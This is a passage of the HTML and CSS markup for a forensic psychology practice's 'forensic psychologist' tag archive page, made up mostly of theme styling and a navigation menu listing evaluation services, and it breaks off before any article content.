.tdb-normal-menu ul,.tdi_61 .td-pulldown-filter-list,.tdi_61 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 16px 0px rgba(94,106,135,0.12)}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .td-pulldown-filter-list li a{font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:1230px!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_61 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(94,106,135,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .tdb-menu>li{margin-right:8px}.tdi_61 .tdb-menu>li:last-child{margin-right:0}.tdi_61 .tdb-menu-items-dropdown{margin-left:8px}.tdi_61 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 8px}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:72px!important}.tdi_61 .tdb-menu .tdb-normal-menu ul,.tdi_61 .td-pulldown-filter-list,.tdi_61 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 14px 0px rgba(94,106,135,0.12)}.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.12)}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-menu>li{margin-right:5px}.tdi_61 .tdb-menu>li:last-child{margin-right:0}.tdi_61 .tdb-menu-items-dropdown{margin-left:5px}.tdi_61 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more{padding:0 5px}.tdi_61 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_61 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:13px}.tdi_61 .td-subcat-more .tdb-menu-more-icon-svg svg{width:1px}.tdi_61 .tdb-menu>li>a,.tdi_61 .td-subcat-more,.tdi_61 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:64px!important}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_61 .tdb-menu .tdb-normal-menu ul,.tdi_61 .td-pulldown-filter-list,.tdi_61 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(94,106,135,0.12)}.tdi_61 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_61 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_61:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_61 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_61 .tdb-mega-menu-page>.sub-menu>li{padding:15px}.tdi_61 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 4px 14px 0px rgba(94,106,135,0.12)}}</style>
<style>.tdi_61 .tdb-menu>li.current-menu-item>a,.tdi_61 .tdb-menu>li.current-menu-ancestor>a,.tdi_61 .tdb-menu>li.current-category-ancestor>a,.tdi_61 .tdb-menu>li.current-page-ancestor>a,.tdi_61 .tdb-menu>li:hover>a,.tdi_61 .tdb-menu>li.tdb-hover>a,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#70e7ff}.tdi_61 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#70e7ff}.tdi_61 .tdb-menu>li.current-menu-item>a:after,.tdi_61 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_61 .tdb-menu>li.current-category-ancestor>a:after,.tdi_61 .tdb-menu>li.current-page-ancestor>a:after,.tdi_61 .tdb-menu>li:hover>a:after,.tdi_61 .tdb-menu>li.tdb-hover>a:after,.tdi_61 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}.tdi_61 .tdb-menu>li>a:after,.tdi_61 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style>
<style>.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_61 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#3155e2}.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_61 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#3155e2}</style><div id=tdi_61 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3140"><a href="https://gfpsychology.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3141"><a href="https://gfpsychology.com/courtney-gale-deloney-about/"><div class="tdb-menu-item-text">About The Doctor: Courtney Gale Deloney</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3142"><a href="https://gfpsychology.com/our-blog/"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3158 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Our Services</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3143"><a href="https://gfpsychology.com/civil-competence-exam/"><div class="tdb-menu-item-text">Civil Competence Exam</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3144"><a href="https://gfpsychology.com/fitness-for-duty-assessments/"><div class="tdb-menu-item-text">Civil Service + Fitness For Duty Assessments</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3145"><a href="https://gfpsychology.com/competency-evaluations/"><div class="tdb-menu-item-text">Competency Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3146"><a href="https://gfpsychology.com/immigration-evaluations/"><div class="tdb-menu-item-text">Immigration Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3147"><a href="https://gfpsychology.com/mitigating-factors-evaluation/"><div class="tdb-menu-item-text">On Mitigating Factors Evaluation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3148"><a href="https://gfpsychology.com/parental-capacity-termination-of-parental-rights-evaluations/"><div class="tdb-menu-item-text">Parental Capacity / Termination of Parental Rights Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3149"><a href="https://gfpsychology.com/pre-adoption-evaluation/"><div class="tdb-menu-item-text">Pre-Adoption Evaluation</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3150"><a href="https://gfpsychology.com/pre-employment-assessments/"><div class="tdb-menu-item-text">Pre-Employment Assessments</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3151"><a href="https://gfpsychology.com/pre-surgical-evaluation/"><div class="tdb-menu-item-text">Pre-Surgical Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3152"><a href="https://gfpsychology.com/programs/"><div class="tdb-menu-item-text">Programs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3153"><a href="https://gfpsychology.com/psychological-evaluation-testing/"><div class="tdb-menu-item-text">Psychological Evaluation + Testing</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3154"><a href="https://gfpsychology.com/return-to-work-evaluations/"><div class="tdb-menu-item-text">Return To Work Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3155"><a href="https://gfpsychology.com/sexually-violent-predator-evaluations/"><div class="tdb-menu-item-text">Sex Offender Evaluations</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3156"><a href="https://gfpsychology.com/violence-risk-assessment/"><div class="tdb-menu-item-text">Violence Risk Assessment</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3157"><a href="https://gfpsychology.com/workers-comp/"><div class="tdb-menu-item-text">Worker’s Comp +  MH Disability Assessments</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-top:-1px!important;margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-left:8px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_64{margin-left:10px!important}}</style>
<style>.tdi_64 .tdb-head-search-btn i{font-size:22px;width:30.8px;height:30.8px;line-height:30.8px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:22px}.tdi_64 .tdb-search-icon-svg{width:30.8px;height:30.8px}.tdi_64{display:inline-block}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 25px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-25px;border-bottom-color:rgba(255,255,255,0)}.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:650px}.tdi_64 .tdb-search-form{border-width:0px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-input,.tdi_64 .tdb-head-search-placeholder{padding:12px}.tdi_64 .tdb-search-form-inner:after{border-width:0px}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .tdb-head-search-form-btn{padding:12px 20px;color:#ffffff;background-color:#3155e2;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_64 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_64 .result-msg{padding:10px;text-align:center;font-family:Work Sans!important;font-size:13px!important;line-height:1.4!important;font-style:normal!important;font-weight:600!important;text-transform:none!important}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#70e7ff}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#70e7ff}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 4px 16px 0px rgba(94,106,135,0.15)}.tdi_64 .tdb-head-search-form-input{color:#363b47;font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #363b47}.tdi_64 .tdb-head-search-placeholder{color:rgba(93,114,147,0.7);font-family:Work Sans!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_64 .tdb-search-form-inner{background-color:#f7f7ff}.tdi_64 .tdb-head-search-form-btn svg,.tdi_64 .tdb-head-search-form-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#b6e246}.tdi_64 .tdb-head-search-form-btn:hover svg,.tdi_64 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_64 .result-msg,.tdi_64 .result-msg a{color:#3155e2}.tdi_64 .result-msg a:hover{color:#b6e246}.tdi_64 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-wrap{padding-bottom:100%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0px;font-family:Changa!important;font-size:18px!important;line-height:1!important;font-weight:700!important}.tdi_64 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:none}.tdi_64 .td-post-author-name{display:none}.tdi_64 .td-post-date,.tdi_64 .td-post-author-name span{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{color:#3155e2;box-shadow:inset 0 0 0 0 #000}body .tdi_64 .td_module_wrap:hover .td-module-title a,.tdi_64 .tdb-aj-cur-element .entry-title a{color:#b6e246!important}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-drop-down-search{top:calc(100% + 22px)}.tdi_64 .tdb-head-search-btn:after{bottom:-22px}.tdi_64 .tdb-drop-down-search-inner{left:0px}.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-meta-info{padding:0 0 0 10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .entry-title{font-size:17px!important}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:18px;width:25.2px;height:25.2px;line-height:25.2px}.tdi_64 .tdb-head-search-btn svg{width:18px}.tdi_64 .tdb-search-icon-svg{width:25.2px;height:25.2px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 21px)}.tdi_64 .tdb-head-search-btn:after{bottom:-21px}.tdi_64 .tdb-drop-down-search-inner{left:0px;box-shadow:0px 2px 14px 0px rgba(94,106,135,0.15)}.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:550px}.tdi_64 .tdb-search-form{padding:15px}.tdi_64 .tdb-head-search-form-input,.tdi_64 .tdb-head-search-placeholder{padding:8px}.tdi_64 .tdb-head-search-form-btn{padding:8px 16px}.tdi_64 .tdb-aj-search-results{padding:16px 12px}.tdi_64 .result-msg{padding:8px;font-size:11px!important}.tdi_64 .tdb-head-search-form-input{font-size:13px!important;line-height:25px!important}.tdi_64 .tdb-head-search-placeholder{font-size:13px!important}.tdi_64 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_64 .tdb-aj-search-inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_64 .td-module-container:before{bottom:-7.5px}.tdi_64 .td-image-wrap{padding-bottom:110%}.tdi_64 .td-module-meta-info{padding:0 0 0 8px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .entry-title{font-size:16px!important;line-height:1.1!important}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://gfpsychology.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_65" class="tdc-zone"><div class="tdc_zone tdi_66  wpb_row td-pb-row"  >
<style scoped>.tdi_66{min-height:0}</style><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}.tdi_68:before,.tdi_68:after{display:table}@media (min-width:768px){.tdi_68>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_68.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_68{padding-top:60px!important;padding-bottom:70px!important;position:relative}.tdi_68 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_68{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{padding-top:40px!important;padding-bottom:50px!important}}</style>
<div class="tdi_67_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_67_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;background-size:cover!important}</style></div><style>.tdi_67_rand_style{background-color:rgba(213,213,237,0.2)!important}</style></div><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}.tdi_70{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_71 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_71 .tdb-title-text{color:#2b40db;font-family:Changa!important;font-size:60px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}.tdi_71 .tdb-title-line:after{height:2px;bottom:40%}.tdi_71 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_71{text-align:center}.tdi_71 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .tdb-title-text{font-size:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_71 .tdb-title-text{font-size:42px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>forensic psychologist</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73,.tdi_73 .tdc-columns{display:block}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:table}@media (min-width:768px){.tdi_73>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_73.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_73{padding-top:120px!important;padding-bottom:120px!important;position:relative}.tdi_73 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_73{padding-top:100px!important;padding-bottom:100px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{padding-top:80px!important;padding-bottom:80px!important}}@media (max-width:767px){.tdi_73{padding-top:60px!important;padding-bottom:0px!important}}</style>
<div class="tdi_72_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_72_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("")!important;background-position:center center!important;opacity:0.7!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:70%!important}@media (max-width:767px){.tdi_75{margin-bottom:60px!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_76 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop 